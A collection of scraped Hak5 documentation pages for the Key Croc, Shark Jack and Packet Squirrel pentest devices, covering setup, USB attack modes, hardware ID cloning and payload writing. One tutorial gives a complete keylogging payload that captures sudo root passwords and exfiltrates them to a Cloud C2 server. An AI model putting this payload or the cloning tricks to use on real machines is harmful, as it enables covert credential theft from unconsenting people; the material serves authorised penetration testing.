
}}
Want to make all that even easier? Download the `sharkjack.sh` script (for Mac and Linux) from the Shark Jack section of [downloads.hak5.org](https://downloads.hak5.org/)
– it’ll automate gathering loot, swapping out payloads and even upgrading the firmware (you’ll wanna do that – new features and tools are added from time to time).\\
### THAT’S IT FOR THE BASICS [_link_](https://docs.hak5.org/shark-jack/beginner-guides/unboxing-and-setup/#thats-it-for-the-basics)
Of course you should also familiarize yourself with the ins and outs detailed in the official [Shark Jack](https://shop.hak5.org/products/shark-jack)
documentation at [docs.hak5.org](https://docs.hak5.org/)
.
Once you start diving in and testing payloads, you may also want to set yourself up with a Cloud C2 server – it’s great for remote access and exfiltration and is supported by a lot of the payloads. There’s a free community version to be had at [c2.hak5.org](https://c2.hak5.org/)
, and it runs on your own hardware, so we never see your bits (we don’t wanna see ’em).
And finally, join the community at [forums.hak5.org](https://forums.hak5.org/)
– it’s home to some really bright pentesters and enthusiasts just like yourself, so you’ll fit right in. Cheers!
* * *
[_navigate\_before_ Default Settings](https://docs.hak5.org/shark-jack/getting-started/default-settings/)
[Using Sharkjack.sh _navigate\_next_](https://docs.hak5.org/shark-jack/beginner-guides/using-sharkjack.sh/)
---
# USB Identifiers | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
USB Identifiers
===============
`ATTACKMODE` is a command which specifies which devices to emulate. The `ATTACKMODE` command may be issued multiple times within a given payload. For example, a payload may begin by emulating just HID (keyboard/keyboard passthrough), then switch to emulating both HID and Ethernet later based on a number of conditions.
ECM\_ETHERNET [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#ecm_ethernet)
-----------------------------------------------------------------------------------------------------------------------------
ECM – Ethernet Control Model. In this attack mode, the Key Croc will emulate a USB Ethernet adapter for Linux, Mac and Android targets. For Windows targets, see RNDIS\_ETHERNET.
RNDIS\_ETHERNET [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#rndis_ethernet)
---------------------------------------------------------------------------------------------------------------------------------
RNDIS – Remote Network Driver Interface Specification. In this attack mode, the Key Croc will emulate a USB Ethernet adapter for Windows targets. Some Linux targets are known to support this microsoft-proprietary standard.
### OPTIONS [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#options)
`RNDIS_SPEED_XX`
Sets the reported RNDIS speed to XX (where 0 < XX <= 4294967) in kilobytes.
### **EXAMPLES** [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#examples)
`ATTACKMODE RNDIS_ETHERNET RNDIS_SPEED_2000000`
Emulates an RNDIS Ethernet adapter with a speed of 2Gbps
`ATTACKMODE RNDIS_ETHERNET RNDIS_SPEED_10000`
Emulates an RNDIS Ethernet adapter with a speed to 10Mbps. This may prevent Windows targets from recognizing the Key Croc as the default gateway since it is likely that a network interface with a higher metric (typically faster speed) already exists.
AUTO\_ETHERNET [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#auto_ethernet)
-------------------------------------------------------------------------------------------------------------------------------
This attack mode will first attempt to bring up `ECM_ETHERNET`. If after the default timeout of 20 seconds no connection is established, `RNDIS_ETHERNET` will be attempted.
### OPTIONS [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#options-1)
The timeout can be specified with the `ETHERNET_TIMEOUT_XX` parameter. Replace XX with a number of seconds.
### EXAMPLE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#example)
`ATTACKMODE ECM_ETHERNET ETHERNET_TIMEOUT_30`
HID [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#hid)
----------------------------------------------------------------------------------------------------------
HID – Human Interface Device. This is the attack mode which emulates a keyboard, and enables keyboard passthrough, key logging and keystroke injection via Ducky Script 2.0.
Without this attack mode, the Key Croc will not pass through keyboard input to the target.
The `VID` and `PID` values of the connected keyboard are automatically cloned for this particular attack mode, as described in the section on Hardware ID Cloning. This may be overridden by specifying a VID and PID value in the [config.txt](https://docs.hak5.org/key-croc/docs/configuration/)
.
STORAGE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#storage)
------------------------------------------------------------------------------------------------------------------
UMS – USB Mass Storage. This attack mode emulates a standard flash drive, with the Key Croc presenting its udisk partition to the target as a USB mass storage device.
See the section on understanding the key croc file system for important notes on using this attack mode.
RO\_STORAGE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#ro_storage)
-------------------------------------------------------------------------------------------------------------------------
Similar to the STORAGE option, the RO\_STORAGE attack mode presents the Key Croc udisk partition as a USB mass storage device – however in this case the emulated devices file system will be read only.
SERIAL [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#serial)
----------------------------------------------------------------------------------------------------------------
ACM – Abstract Control Model. This attack mode emulates a serial console. Connecting to the serial device from the target, the user will be presented with the Key Croc bash shell. See the Serial Console section for more information on access from your target computer.
OFF [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/#off)
----------------------------------------------------------------------------------------------------------
Disables the USB interface until ATTACKMODE is executed again. In this mode, the target will not identify the Key Croc as being connected.
* * *
[_navigate\_before_ Installing Extras Like Metasploit](https://docs.hak5.org/key-croc/tips-and-tricks/installing-extras-like-metasploit/)
[Hardware Id Cloning _navigate\_next_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/)
---
# Password Sniffing With The Key Croc Easy Or Super Easy | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Password Sniffing With The Key Croc Easy Or Super Easy
======================================================
Let’s face it, credentials woo clients on pentest engagements. Whether cracked password hashes or private SSH keys, these strings of would-be secret characters are golden tickets at the debrief. Now, with the [Key Croc](https://shop.hak5.org/products/key-croc)
, snagging credz has gone from easy to super-easy.
Even in an era with single sign-on and password managers, a recent [usenix study](https://www.usenix.org/system/files/conference/soups2016/soups2016-paper-mare.pdf)
found that the average person types some 23 passwords a day. Even better for the pentester if that’s a master password! So let’s find out how to dig out the needles in a haystack of logged keystrokes.

A GREAT PAYLOAD BEGINS WITH A GREAT MATCH [_link_](https://docs.hak5.org/key-croc/beginner-guides/password-sniffing-with-the-key-croc-easy-or-super-easy/#a-great-payload-begins-with-a-great-match)
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
The most powerful [Ducky Script](https://docs.hak5.org/hc/en-us/categories/360004054433-Ducky-Script)
command for the Key Croc is `MATCH`. Quite simply, whenever the user types something that matches this parameter, the payload gets triggered. That can be as simple as a string like “password” or as complex as a regular expression to weed out email addresses.
Let’s imagine we want true pentest gold; root passwords. Picture this, an engineers workstation - from devops to QA. Like you, the pentester, from time to time throughout the day - root is required. Whether an apt update or moving certain files, sudo provides a convenient means to temporarily DO something as the Super User. So for our example, let’s keep it simple and `MATCH` on the string “`sudo`”
> `MATCH sudo`
>
THE GOOD STUFF GETS LOGGED WITH SAVEKEYS [_link_](https://docs.hak5.org/key-croc/beginner-guides/password-sniffing-with-the-key-croc-easy-or-super-easy/#the-good-stuff-gets-logged-with-savekeys)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
The second most powerful Ducky Script command for the Key Croc is `SAVEKEYS`. Triggered directly after a `MATCH` statement atop a payload, this command conveniently saves just the keystrokes you care about. This can be a number of keys typed before the `MATCH` was triggered with the `LAST` argument, a number of keys typed after the `MATCH` with the `NEXT` argument, or – as introduced in Key Croc v1.3 – a number of keys `UNTIL` a string or regular expression is matched.
`SAVEKEYS UNTIL` makes it even easier to get just the goods we want. `SAVEKEYS UNTIL`, much like `MATCH`, lets you specify a simple string or complex regular expression - and like the name implies it will save the keys typed until there’s a match. Using this logic, and building on our sudo password grabbing payload, let’s do the following:
> `SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\](.*?)\[ENTER\]`
>
This little regular expression says, basically, save the keys until the `ENTER` key is pressed twice – and we don’t care what’s typed in between them. We know that the first `ENTER` key is going to be at the end of the sudo command. Next, the password is typed when prompted - hence the `(.*?)` regular expression for anything, until finally our last statement is the final `ENTER` key - confirming the password. Note the backslashes to escape the special characters, as keys like `ENTER`, `TAB`, `DELETE` and the like are surrounded by brackets in Key Croc-land.
This will generate the specified password.txt file in our loot directory once the second `ENTER` key is pressed after typing “`sudo`”. Great - our password is now so much easier to find, and we can both immediately exfiltrate just this file as well as get an alert right in our [Cloud C2](https://c2.hak5.org/)
dashboard using the `C2EXFIL` and `C2NOTIFY` commands. The password.txt will probably look like:
> `apt update[ENTER]lamepassword[ENTER]other stuff we probably don't care about`
>
What’s more, when using the `SAVEKEYS UNTIL` option, both the specified file (`password.txt` in this case) as well as a filtered version are saved (e.g. password.txt.filtered). The filtered version strips out any special key, such as `[ENTER]`, `[TAB]`, `[CONTROL]` and so on. While not necessarily helpful in this particular use case - since we’re using `[ENTER]` as way to determine the privilege escalated command and the password - this is great to note for more simple password snagging payloads, like one with a `MATCH` like `\[CONTROL-ALT-DELETE\]`.
So as you might imagine, with just a little work we can flex our bash-fu to extract this gold systematically, which might be used by a staged payload down the line.
> `awk -F '\[ENTER\]' {'print $2'} /root/loot/password.txt`
>
And there you have it. This little gem will use `[ENTER]` as the delimiter and print the gold typed between the two `ENTER` key presses. As you might imagine, using the power of bash this could be saved to a file and exfiltrated to [Cloud C2](https://c2.hak5.org/)
, or stored in a variable for even more mischief.\\
PUTTING IT ALL TOGETHER [_link_](https://docs.hak5.org/key-croc/beginner-guides/password-sniffing-with-the-key-croc-easy-or-super-easy/#putting-it-all-together)
-----------------------------------------------------------------------------------------------------------------------------------------------------------------
While we could end our payload after the first two commands, `MATCH` and `SAVEKEYS`, the real fun happens when we’ve nabbed creds. So, we’ll wrap this example up with some Cloud C2 goodness and save these
> `MATCH sudo SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\](.*?)\[ENTER\] WAIT_FOR_LOOT /root/loot/password.txt awk -F '\[ENTER\]' {'print $2'} /root/loot/password.txt > /root/loot/password-extracted.txt C2EXFIL STRING /root/loot/password-extracted.txt C2NOTIFY INFO 'Captured Root Password'`
>
In this case, the `WAIT_FOR_LOOT` command tells the payload to hold on until the specified loot file has been written. Once it has, we’ll use that awk-fu to create a new file containing just the extracted password, then send it up to Cloud C2 with a notification. Easy as that!
Next, using a staged payload, we could take advantage of these credentials to systematically attack the target. The sky’s the limit!
* * *
[_navigate\_before_ New Features In Key Croc 1.3](https://docs.hak5.org/key-croc/beginner-guides/new-features-in-key-croc-1.3/)
[Configuration Options _navigate\_next_](https://docs.hak5.org/key-croc/configuration/configuration-options/)
---
# Upgrading Firmware | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Upgrading Firmware
==================
From time to time the Packet Squirrel may be updated with new firmware to add features and security improvements. It is highly recommended that you keep your Packet Squirrel up to date with the latest firmware, available from the [Hak5 Download Center](https://downloads.hak5.org/)
.
To install the latest firmware:
1. Download the upgrade file. Make sure that the filename is upgrade-version.bin (where version is the firmware version, e.g. 1.2) and [check that the SHA-256 sum matches](https://docs.hak5.org/hc/en-us/articles/360049922674)
.
2. Copy the upgrade file to the root of an NTFS or EXT4 formatted USB flash drive. Do not rename, unpack or otherwise alter this file.
3. Plug the USB drive into the powered-off Packet Squirrel
4. Flip the Packet Squirrel payload select switch to Arming mode (far right, closest to the USB flash drive)
5. Power on the Packet Squirrel from a reliable USB power source. This process takes 5-10 minutes and will be indicated by a series of LED lights.
report
Do not power-off or otherwise interrupt the device until the flashing process completes.
During the firmware flashing process, the LED will indicate the following states:
1. Green flashing – booting up
2. Red/Blue alternating – beginning firmware flash
3. Solid Red or Blue – firmware flash in progress
4. Green flashing – rebooting
5. Blue flashing – upgrade complete, arming mode ready
* * *
[_navigate\_before_ Getting The Packet Squirrel Online](https://docs.hak5.org/packet-squirrel/internet-connectivity/getting-the-packet-squirrel-online/)
[Manual Upgrade _navigate\_next_](https://docs.hak5.org/packet-squirrel/software-updates/manual-upgrade/)
---
# Hardware Id Cloning | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Hardware Id Cloning
===================
USB devices identify themselves by combinations of unique identifiers, including a vendor ID (VID) and product ID (PID). These 16-bit IDs are specified in hex and are used by the target computer to find drivers (if necessary) for the specified device.
info
By default the Key Croc will automatically clone the identifiers of the connected keyboard.
These identifiers are saved to /tmp/ and may be used in your payloads. This may be overridden by specifying values in the [config.txt](https://docs.hak5.org/key-croc/docs/configuration/)
.
`ATTACKMODE` accepts `VID` and `PID` parameters, in addition to `SERIAL` (Serial Number), `MAN` (Manufacturer) and `PROD` (Product)
ATTACKMODE OPTIONS [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/#attackmode-options)
--------------------------------------------------------------------------------------------------------------------------------------------
`VID_XX` – Vendor ID
`PID_XX` – Product ID
`MAN_XX` – Manufacturer
`SERIAL_XX` – Serial Number
`PROD_XX` – Product
### EXAMPLE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/#example)
`ATTACKMODE STORAGE HID VID_0X0A5C PID_0X3025 MAN_LITE-ON SN_0 PROD_Keyboard`
Emulates both a keyboard and usb flash disk with the identifiers of an IBM Corp. NetVista Full Width Keyboard
CURRENT MODE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/#current-mode)
--------------------------------------------------------------------------------------------------------------------------------
When the Attack Mode changes, it is written to the `/tmp/mode` file. This may be queried in a payload in order to know which attack mode the device is currently operating. It may be useful to obtain `VID` and `PID` values from this file, or from `/tmp/vidpid`, in order to maintain the same device identifier when changing attack modes.
### EXAMPLE [_link_](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/#example-1)
By default the Key Croc will boot into an attack mode with the `HID` option enabled, and the `VID` and `PID` values obtained from the connected keyboard. If a payload were to then enable the `ECM_ETHERNET` option in addition to the `HID` option, the following code may be used:
`VENDOR=$(cat /tmp/vidpid | cut -d: -f1) PRODUCT=$(cat /tmp/vidpid | cut -d: -f2) ATTACKMODE HID ECM_ETHERNET VID_0X$VENDOR PID_0X$PRODUCT`
As another example, in the case that the `/tmp/mode` file contained like the following:
`HID VID_0X062A PID_0X4101`
One may issue a single command to add the `ECM_ETHERNET` option to an existing mode:
`ATTACKMODE ECM_ETHERNET $(cat /tmp/mode)`
* * *
[_navigate\_before_ USB Identifiers](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/usb-identifiers/)
[Interactive Payload Development _navigate\_next_](https://docs.hak5.org/key-croc/tips-and-tricks/interactive-payload-development/)
---
# Payload Development | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Payload Development
===================
Key Croc payloads are easy to write with Ducky Script. They can be written in any standard text editor. From notepad on Windows to TextEdit on a Mac – even nano on Linux, the best text editor ever. These simple ascii files are processed by the Key Croc’s payload framework. Payloads execute when the target types specified patterns of keystrokes. A payload can be as simple as saving keystrokes of interest, to an advanced array of attacks using multiple device emulation modes, complex pentest frameworks and specialized exploits.
Multiple payloads, each with a unique file name, may be loaded simultaneously from the Key Croc’s udisk payloads folder.
In addition to Ducky Script, the Key Croc payloads are executed with bash. which means they can leverage this powerful shell scripting language. For example, conditional statements can be used to construct decision trees based on events, and text processing tools can be used to systematically extract typed key sequences of interest – storing them in variables for use later in the payload.
Payloads can take advantage of a number of Key Croc commands, in addition to the standard Linux tools, additional pre-installed tools like nmap and smbclient, or the optionally installed tools like metasploit, responder and impacket.
Payload Primer [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#payload-primer)
-------------------------------------------------------------------------------------------------------------
While the Key Croc may act as an ordinary passive keylogger, silently recording keystrokes to log files or streaming them in real time over the Internet to a Cloud C2 server – it’s strength as a pentest implant lies in its payload capabilities.
Payloads may perform a number of functions, from automated keystroke analysis to notifying the pentester of a matching key sequence to performing advanced active attacks against the target by emulating multiple trusted USB devices.
Similar to the Bash Bunny, the Key Croc payload framework builds on the versatility of Bash, while providing simple helpers as part of the Key Croc language to facilitate basic functions. These functions include pattern-matching for payload execution, saving keys before and after the pattern is matched, injecting keystrokes into the target, emulating additional USB devices like Ethernet, serial and USB mass storage, and controlling the multi-color LED.
The section on Payload Development in this documentation includes a comprehensive guide to these functions, as well as best practices and tips for writing, testing and publishing payloads.
Getting Payloads [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#getting-payloads)
-----------------------------------------------------------------------------------------------------------------
Example payloads illustrating some of the functionality of the Key Croc can be found from the library directory on the udisk.
Additionally, Hak5 hosts a forum and software repository home to many community contributed payloads which may be downloaded for your convenience from [https://github.com/hak5/keycroc-payloads](https://github.com/hak5/keycroc-payloads)
Loot [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#loot)
-----------------------------------------------------------------------------------------
In classic Hak5 fashion, the recorded keystrokes and other log files saved on the Key Croc can be found in the loot directory on the udisk. Payloads may save additional logs and other data to this loot directory. The Key Croc keylogging system saves two files by default:
* `croc_raw.log` – these are the recorded keystrokes in scan code format
* `croc_char.log` – these are the recorded keystrokes in a human readable format derived from keymap language file specified by `DUCKY_LANG` in `config.txt`
Additionally, the payload framework will save a log entry to a matches.log file every time a payload is executed by a pattern match.
Technical note: While in Attack Mode, logs and optionally other data from additional payloads are written to /root/loot. When entering Arming Mode, the contents of `/root/loot` are synchronized with the loot directory on the USB Flash Disk at `/root/udisk/loot`. See the guide on Understanding the Key Croc file system for more technical details on this special consideration.
\\
Managing Payloads [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#managing-payloads)
-------------------------------------------------------------------------------------------------------------------
### Enabling payloads [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#enabling-payloads)
Payload files, named with either .txt or .sh file extensions, will be activated if they reside in the payloads directory on the udisk. Simply put, copying an example payload file from the library folder to the payload folder will activate the payload the next time the Key Croc is booted (or if the `RELOAD_PAYLOADS` command is run).
Payloads may also be activated by using the `ENABLE_PAYLOAD` command.
### Disabling payloads [_link_](https://docs.hak5.org/key-croc/writing-payloads/payload-development/#disabling-payloads)
Similar to activation, a payload may be deactivated by moving it from the payloads directory on the udisk.
Additionally, if a payload contains “`DISABLED`.” at the beginning of its file name, it will not be executed when its `MATCH` is detected.
Payloads may also be deactivated by using the `DISABLE_PAYLOAD` command.
* * *
[_navigate\_before_ Understanding Languages](https://docs.hak5.org/key-croc/configuration/understanding-languages/)
[Ducky Script Commands _navigate\_next_](https://docs.hak5.org/key-croc/writing-payloads/ducky-script-commands/)
---
# Files And Directory Structure | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Files And Directory Structure
=============================
UDISK [_link_](https://docs.hak5.org/key-croc/files-and-directory-structure/files-and-directory-structure/#udisk)
------------------------------------------------------------------------------------------------------------------
* config.txt – configuration file
* upgrade.html – shortcut to software update documentation
* version.txt – current version
* docs/ – license and quick start guide
* languages/ – hosts keymap files used for recording and injection
* library/ – hosts inactive payloads
* loot/ – hosts captured keystrokes and other logs
* payloads/ – hosts active payloads
* tools/ – used to install additional packages
* * *
[_navigate\_before_ The LED Command](https://docs.hak5.org/key-croc/writing-payloads/the-led-command/)
[Understanding The File System _navigate\_next_](https://docs.hak5.org/key-croc/files-and-directory-structure/understanding-the-file-system/)
---
# Interactive Payload Development | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Interactive Payload Development
===============================
Sometimes the quickest way to rapidly develop a payload is to write it interactively on the device. This saves time entering arming mode, editing the payload file on the “KeyCroc” USB Flash Disk, safely ejecting the drive, unplugging and replugging the KeyCroc from the host, then finally typing the matching pattern on the attached keyboard.
This can be achieved with an SSH connection, either directly from a local network by adding the `SSH ENABLE` option to `config.txt`, or from the Terminal in Cloud C2. See the guides on Getting the Key Croc Online and Configuring Cloud C2 from the Getting Started section.
If taking the SSH connection from a local network route, you may find the example\_crocctl-ipinfo payload from the included library helpful. With it, typing “`__crocctl-ipinfo`” will cause the Key Croc to type out it’s IP address - saving you time checking DHCP logs or scanning the network.
It is best to have two different physical computers – a dev box and a target box – for interactive development. From the Key Croc shell on the dev box, either by SSH or Cloud C2 Terminal, you can issue commands directly. For example, typing “`QUACK STRING hello world`” into the Bash prompt will inject the “hello world” keystrokes on the target.
RELOAD\_PAYLOADS [_link_](https://docs.hak5.org/key-croc/tips-and-tricks/interactive-payload-development/#reload_payloads)
---------------------------------------------------------------------------------------------------------------------------
Payload files may be edited directly from `/root/udisk/payloads/` using a text editor like nano or vim. You may find a cached copy of payloads on the primary partition. Do not edit these. Doing so may cause unexpected results as they relate to `MATCH` handling. For this reason, you are advised to only edit the payloads from `/root/udisk/payloads/`.
It is important to note the special udisk considerations when interactively writing a payload which utilizes the `ATTACKMODE STORAGE` option. See the guide on Understanding the Key Croc file system for more information.
When editing payload files on the Key Croc interactively, they must be reloaded in order for changes to take effect. To do so, issue the “`RELOAD_PAYLOADS`” command.
CHECK\_PAYLOADS [_link_](https://docs.hak5.org/key-croc/tips-and-tricks/interactive-payload-development/#check_payloads)
-------------------------------------------------------------------------------------------------------------------------
While developing payloads interactively, it may be useful to check payloads for potential `MATCH` and `SAVEKEYS` syntax issues. Running the “`CHECK_PAYLOADS`” command will report the possible pattern matches and corresponding payloads.
* * *
[_navigate\_before_ Hardware Id Cloning](https://docs.hak5.org/key-croc/writing-payloads/the-attackmode-command/hardware-id-cloning/)
[Helpful Payload Snippets _navigate\_next_](https://docs.hak5.org/key-croc/tips-and-tricks/helpful-payload-snippets/)
---
# Shark Jack Basics | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Shark Jack Basics
=================
The Shark Jack is a portable network attack and automation tool for pentesters and systems administrators designed to enable social engineering engagements and opportunistic wired network auditing. It features a familiar Hak5 payload architecture, flip-of-the-switch operation and multi-color LED for instant feedback.
This documentation serves both cable and battery variants of the Shack Jack with notable differences highlighted.
VARIANTS [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#variants)
------------------------------------------------------------------------------------------------
### Shark Jack [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#shark-jack)
The original Shark Jack is a battery powered device with a 10–15 minute runtime and feedback via RGB LED. It’s as comfortable on the keychain as it is in your EDC.

}}
### Shark Jack Cable [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#shark-jack-cable)
The Shark Jack Cable is a USB-C powered pentest companion with continuous runtime and feedback via RGB LED and an interactive serial console. It can be planted for long-term headless deployments or run temporarily from a battery source. This can include the operators USB-C powered smartphone ¹, which may enable shell access via serial using a third party app ².
* ¹ smartphone compatibility may vary. Tested with 2021-era flagship Android devices.
* ² serial access on Android tested using the third party [Serial USB Terminal](https://play.google.com/store/apps/details?id=de.kai_morich.serial_usb_terminal)
app.

}}
### Shark Jack Cable Android Serial Setup [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#shark-jack-cable-android-serial-setup)
Recommended apps: [Hacker’s Keyboard](https://play.google.com/store/apps/details?id=org.pocketworkstation.pckeyboard\\&hl=en_US\\&gl=US)
, [Serial USB Terminal](https://play.google.com/store/apps/details?id=de.kai_morich.serial_usb_terminal\\&hl=en_US\\&gl=US)
.
DEPLOYMENT [_link_](https://docs.hak5.org/shark-jack/getting-started/shark-jack-basics/#deployment)
----------------------------------------------------------------------------------------------------
The Shark Jack is meant to be deployed against a target network for brief reconnaissance, exfiltration and IT automation tasks. With a fully charged battery, the Shark Jack will operate for about 10-15 minutes. The Shark Jack Cable may run for as long as a standard USB-C power source is available.
Out-of-the-box, a pre-installed default payload executes an nmap scan of the connected target network when the switch is in the attack mode. This default payload saves the scan results to a loot directory on the device.
